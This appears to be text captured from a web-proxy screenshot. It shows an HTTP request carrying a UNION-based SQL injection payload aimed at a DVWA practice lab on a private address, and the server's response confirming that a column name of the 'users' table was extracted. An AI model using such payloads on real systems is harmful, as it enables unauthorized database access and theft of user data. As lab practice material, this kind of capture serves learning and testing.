 Request
Raw Params Headers Hex
GET
/union/union.php?id=-1+union+select+1,2,3,(select+column_name
+from+information_schema.columns+where+table_schema='dvwa
'+and+table_name='users'+limit+0,1),5,6,7,8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 06:16:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 16
Connection: close
Content-Type: text/html
user_id 5<br>